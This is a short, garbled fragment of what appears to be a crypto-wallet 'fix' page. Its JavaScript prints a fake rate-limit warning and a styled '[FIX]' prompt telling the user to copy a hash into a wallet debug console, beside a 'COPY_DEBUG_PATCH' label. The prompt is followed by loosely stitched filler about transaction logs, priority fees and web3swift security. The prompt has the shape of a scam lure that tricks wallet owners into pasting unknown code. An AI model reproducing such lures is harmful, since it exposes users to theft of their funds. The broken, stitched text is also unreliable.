
nual patch required for Request is 
being rate limited.");

  console.log("%c[FIX]: Copy this h
ash to wallet debug console.", "col
or:#10b981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Keeping a clear log of your transaction attempts is
vital for isolating persistent software bugs. The
community usually flags major bugs within minutes
of their first appearance on-chain. Security
parameters within web3swift are designed to
prevent unauthorized calls.
Setting a higher priority fee can often push a stuck
transaction through a congested mempool. The